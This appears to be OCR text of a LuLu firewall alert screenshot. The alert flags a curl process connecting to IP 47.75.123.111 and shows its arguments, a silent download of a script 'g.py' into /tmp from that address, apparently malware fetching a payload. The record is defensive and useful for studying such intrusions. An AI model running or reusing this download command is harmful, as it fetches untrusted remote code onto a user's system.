 LuLu Alert
exec
curl
is trying to connect to 47.75.123.111
virus total
ancestry
Process Info
process id: 1513
process args: -sfo /tmp/g.py http://47.75.123.111/g.py
process path: /usr/bin/curl
Network Info
ip address: 47.75.123.111
port & protocol: 80 (TCP)
reverse dns name: unknown
rule scope:
Process
Block
Allow
timestamp: 03:46:06
temporarily (pid: 1513)